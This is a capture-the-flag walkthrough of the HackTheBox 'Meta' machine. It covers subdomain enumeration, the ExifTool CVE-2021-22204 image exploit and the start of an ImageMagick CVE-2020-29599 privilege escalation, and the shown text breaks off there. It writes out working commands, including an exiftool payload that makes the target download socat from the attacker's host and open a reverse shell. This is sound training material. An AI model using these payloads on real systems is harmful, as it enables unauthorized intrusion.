Meta | August 16, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Meta machine, you'll learn: Enumerating subdomain, exploiting ExifTool's arbitrary code execution vulnerability (CVE-2021-22204), privilege escalation via exploiting ImageMagick command injection (CVE-2020-29599), misconfigurated Sudo permission, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: www-data to thomas
- Privilege Escalation: thomas to root
- Conclusion
Background

Service Enumeration
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:48:34(HKT)]
└> export RHOSTS=10.10.11.140
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:48:36(HKT)]
└> export LHOST=`ifconfig tun0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:48:54(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN scanning/rustscan.txt
[...]
Open 10.10.11.140:22
Open 10.10.11.140:80
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCiNHVBq9XNN5eXFkQosElagVm6qkXg6Iryueb1zAywZIA4b0dX+5xR5FpAxvYPxmthXA0E7/wunblfjPekyeKg+lvb+rEiyUJH25W/In13zRfJ6Su/kgxw9whZ1YUlzFTWDjUjQBij7QSMktOcQLi7zgrkG3cxGcS39SrEM8tvxcuSzMwzhFqVKFP/AM0jAxJ5HQVrkXkpGR07rgLyd+cNQKOGnFpAukUJnjdfv9PsV+LQs9p+a0jID+5B9y5fP4w9PvYZUkRGHcKCefYk/2UUVn0HesLNNrfo6iUxu+eeM9EGUtqQZ8nXI54nHOvzbc4aFbxADCfew/UJzQT7rovB
| 256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEDINAHjreE4lgZywOGusB8uOKvVDmVkgznoDmUI7Rrnlmpy6DnOUhov0HfQVG6U6B4AxCGaGkKTbS0tFE8hYis=
| 256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINdX83J9TLR63TPxQSvi3CuobX8uyKodvj26kl9jWUSq
80/tcp open http syn-ack Apache httpd
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://artcorp.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:50:14(HKT)]
└> sudo nmap -sU $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
Not shown: 1000 closed udp ports (port-unreach)
According to rustscan and nmap result, the target machine has 2 ports are opened:
| Open Port | Service |
|---|---|
| 22/TCP | OpenSSH 7.9p1 Debian |
| 80/TCP | Apache httpd |
HTTP on TCP port 80
Adding a new host to /etc/hosts, which obtained from nmap's script scan (-sC) result's http-title:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:51:03(HKT)]
└> echo "$RHOSTS artcorp.htb" | sudo tee -a /etc/hosts
10.10.11.140 artcorp.htb
Home page:

In the home page, we can see there's a new product "MetaView" is already in testing phase…
Found users in "Our Team" section:

Those users maybe useful for brute forcing in like SSH. Also, Thomas S. is a PHP developer, which means this website is written in PHP?
We can also perform content discovery via tools like gobuster to discover hidden directories and files:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:51:49(HKT)]
└> gobuster dir -u http://artcorp.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 40
[...]
/index.html (Status: 200) [Size: 4427]
/.htaccess (Status: 403) [Size: 199]
/. (Status: 200) [Size: 4427]
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:53:22(HKT)]
└> gobuster dir -u http://artcorp.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/assets (Status: 301) [Size: 234] [--> http://artcorp.htb/assets/]
/css (Status: 301) [Size: 231] [--> http://artcorp.htb/css/]
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:55:42(HKT)]
└> gobuster dir -u http://artcorp.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -t 40 -x php,phpx,txt,bak
[...]
But nothing useful…
We can also perform subdomain enumeration:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:56:51(HKT)]
└> ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://artcorp.htb/ -H "Host: FUZZ.artcorp.htb" -fw 1
[...]
[Status: 200, Size: 247, Words: 16, Lines: 10, Duration: 33ms]
* FUZZ: dev01
- Found subdomain:
dev01
Add that subdomain to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:57:40(HKT)]
└> sudo nano /etc/hosts
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:57:53(HKT)]
└> tail -n 1 /etc/hosts
10.10.11.140 artcorp.htb dev01.artcorp.htb
dev01.artcorp.htb home page:

In the "MetaView" link, it's pointing to /metaview/:

In here, we can upload images to display its metadata:


We can also try to find the uploaded file via content discovery:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|14:58:44(HKT)]
└> gobuster dir -u http://dev01.artcorp.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/server-status (Status: 403) [Size: 199]
[...]
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:15:14(HKT)]
└> gobuster dir -u http://dev01.artcorp.htb/metaview/ -w /usr/share/wordlists/dirb/big.txt -t 40
[...]
/.htaccess (Status: 403) [Size: 199]
/.htpasswd (Status: 403) [Size: 199]
/assets (Status: 301) [Size: 249] [--> http://dev01.artcorp.htb/metaview/assets/]
/css (Status: 301) [Size: 246] [--> http://dev01.artcorp.htb/metaview/css/]
/lib (Status: 301) [Size: 246] [--> http://dev01.artcorp.htb/metaview/lib/]
/uploads (Status: 301) [Size: 250] [--> http://dev01.artcorp.htb/metaview/uploads/]
/vendor (Status: 301) [Size: 249] [--> http://dev01.artcorp.htb/metaview/vendor/]
[...]
In here, we found /uploads/ directory in /metaview/, but it just returns HTTP status "404 Not Found". So no index listing. I also tried to read the uploaded image, but no dice, maybe the filename is renamed.
Initial Foothold
Whenever I deal with a file upload functionality, I always look for arbitrary file upload. In this case however, we couldn't find the uploaded image.
So, maybe we can inject PHP code in the metadata's comment? Or OS command injection?
Based on my experience, the web application is very likely using exiftool to read the uploaded image's metadata.
Maybe, we could try to inject PHP code in the metadata's comment:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:04:45(HKT)]
└> exiftool -Comment="<?php system('id'); ?>" ~/Downloads/rickroll.jpg
1 image files updated
Then upload it:

View source page:
Comment : <?php system('id'); ?>
Nope… That doesn't work.
After Googling "file upload image exiftool metadata vulnerability", I found this GitHub repository: JPEG_RCE.
In this repository, it has a evil.config Exiftool configuration file, which exploits CVE-2021-22204.
"ExifTool 7.44 to 12.23 has a bug in the DjVu module which allows for arbitrary code execution when parsing malicious images."
Let's clone the repository and modify the image to our evil payload!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:20:09(HKT)]
└> exiftool -config /opt/JPEG_RCE/eval.config ~/Downloads/rickroll.jpg -eval='system("id")'
1 image files updated
Upload it again:

It worked! Let's get a reverse shell!
- Hosting
socatbinary via Pythonhttp.servermodule: (Usingsocatfor fully interactive shell)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:27:45(HKT)]
└> file /opt/static-binaries/binaries/linux/x86_64/socat
/opt/static-binaries/binaries/linux/x86_64/socat: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:27:54(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/linux/x86_64 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Modify the image with a reverse shell payload: (Generated from revshells.com)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:29:53(HKT)]
└> exiftool -config /opt/JPEG_RCE/eval.config ~/Downloads/rickroll.jpg -eval='system("wget http://10.10.14.19/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat TCP:10.10.14.19:443 EXEC:\"/bin/bash\",pty,stderr,setsid,sigint,sane")'
1 image files updated
- Setup a socat TTY listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:28:57(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/16 15:28:57 socat[108575] N opening character device "/dev/pts/3" for reading and writing
2023/08/16 15:28:57 socat[108575] N listening on AF=2 0.0.0.0:443
- Upload the modified image:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:28:57(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/08/16 15:28:57 socat[108575] N opening character device "/dev/pts/3" for reading and writing
2023/08/16 15:28:57 socat[108575] N listening on AF=2 0.0.0.0:443
2023/08/16 15:30:29 socat[108575] N accepting connection from AF=2 10.10.11.140:34368 on AF=2 10.10.14.19:443
2023/08/16 15:30:29 socat[108575] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@meta:/var/www/dev01.artcorp.htb/metaview$
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ export TERM=xterm-256color
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ stty rows 22 columns 107
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ^C
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ whoami; hostname; ip a
www-data
meta
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:2f:79 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.140/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
I'm user www-data!
Privilege Escalation
www-data to thomas
After gaining initial foothold on a target machine, we need to escalate our privilege. To do so, we need to enumerate the system.
Find system users:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ awk -F':' '{ if ($3 >= 1000 && $3 <= 60000) { print $1 } }' /etc/passwd
thomas
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ls -lah /home
total 12K
drwxr-xr-x 3 root root 4.0K Aug 29 2021 .
drwxr-xr-x 18 root root 4.0K Aug 29 2021 ..
drwxr-xr-x 4 thomas thomas 4.0K Jan 17 2022 thomas
- System user:
thomas
SUID binaries:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ find / -perm -4000 2>/dev/null
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/chfn
/usr/bin/sudo
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
All default SUID binaries…
Listening ports:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ netstat -tunlp
[...]
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
Only has port 22 and 80 opened, which is already discovered in Rustscan.
Found convert_images directory in /var/www/dev01.artcorp.htb/:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ls -lah /var/www/dev01.artcorp.htb/
total 20K
drwxr-xr-x 4 root root 4.0K Oct 18 2021 .
drwxr-xr-x 5 root root 4.0K Aug 29 2021 ..
drwxrwxr-x 2 root www-data 4.0K Jan 4 2022 convert_images
-rw-r--r-- 1 root www-data 247 Oct 18 2021 index.php
drwxr-xr-x 7 root www-data 4.0K Aug 28 2021 metaview
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ls -lah /var/www/dev01.artcorp.htb/convert_images/
total 8.0K
drwxrwxr-x 2 root www-data 4.0K Jan 4 2022 .
drwxr-xr-x 4 root root 4.0K Oct 18 2021 ..
And a Bash script in /usr/local/bin/:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ ls -lah /usr/local/bin/convert_images.sh
-rwxr-xr-x 1 root root 126 Jan 3 2022 /usr/local/bin/convert_images.sh
/usr/local/bin/convert_images.sh:
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
Monitoring processes via pspy:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:48:28(HKT)]
└> file /opt/pspy/pspy64
/opt/pspy/pspy64: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=eLPXwvfdDroLoCiGThdy/ADWkD7F3M81WNJfXu4Bf/E1SsFRH7R_QKLzCzaJmU/fDV0SVhtETqaDiVRM5z9, stripped
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Meta)-[2023.08.16|15:48:35(HKT)]
└> python3 -m http.server -d /opt/pspy 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ wget http://10.10.14.19/pspy64 -O /tmp/pspy; chmod +x /tmp/pspy; /tmp/pspy
[...]
2023/08/16 03:50:01 CMD: UID=0 PID=14519 | /usr/sbin/CRON -f
2023/08/16 03:50:01 CMD: UID=1000 PID=14518 | /bin/sh -c /usr/local/bin/convert_images.sh
2023/08/16 03:50:01 CMD: UID=1000 PID=14521 | /bin/sh -c /usr/local/bin/convert_images.sh
2023/08/16 03:50:01 CMD: UID=1000 PID=14523 | /usr/local/bin/mogrify -format png *.*
2023/08/16 03:50:01 CMD: UID=1000 PID=14524 | pkill mogrify
[...]
2023/08/16 03:51:01 CMD: UID=0 PID=14532 | /usr/sbin/CRON -f
2023/08/16 03:51:01 CMD: UID=1000 PID=14533 | /bin/sh -c /usr/local/bin/convert_images.sh
2023/08/16 03:51:01 CMD: UID=0 PID=14535 | /bin/sh -c rm /tmp/*
2023/08/16 03:51:01 CMD: UID=1000 PID=14536 | /usr/local/bin/mogrify -format png *.*
2023/08/16 03:51:01 CMD: UID=0 PID=14537 | /bin/sh -c rm /var/www/dev01.artcorp.htb/metaview/uploads/*
2023/08/16 03:51:01 CMD: UID=1000 PID=14538 | pkill mogrify
Looks like every minute, there's a cronjob is being ran.
That cronjob will run as user thomas (UID 1000) and execute /usr/local/bin/convert_images.sh Bash script.
Hmm… What's that /usr/local/bin/convert_images.sh Bash script do…
After searching for mogrify, I found this page from ImageMagick.
Use the magick mogrify program to resize an image, blur, crop, despeckle, dither, draw on, flip, join, re-sample, and much more. This tool is similar to magick except that the original image file is overwritten (unless you change the file suffix with the
-formatoption) with any changes you request. See Command Line Processing for advice on how to structure your mogrify command or see below for sample usages of the command. (From https://imagemagick.org/script/mogrify.php)
TLDR: mogrify is to resize an image, change image's format and more.
So, in the /usr/local/bin/convert_images.sh Bash script, it's finding all files in /var/www/dev01.artcorp.htb/convert_images/ directory, and format those files to PNG format.
Hmm… I wonder if mogrify has any vulnerability…
We can find its version via:
www-data@meta:/var/www/dev01.artcorp.htb/metaview$ mogrify -version
Version: ImageMagick 7.0.10-36 Q16 x86_64 2021-08-29 https://imagemagick.org
[...]
- ImageMagick version:
7.0.10-36
Upon researching, I found this website, which talks about ImageMagick command injection (CVE-2020-29599).
ImageMagick before 6.9.11-40 and 7.x before 7.0.10-40 mishandles the
-authenticateoption, which allows setting a password for password-protected PDF files. The user-controlled password was not properly escaped/sanitized and it was therefore possible to inject additional shell commands viacoders/pdf.c. (From https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-29599)
In the "Public Exploits" section, there's a GitHub repository:
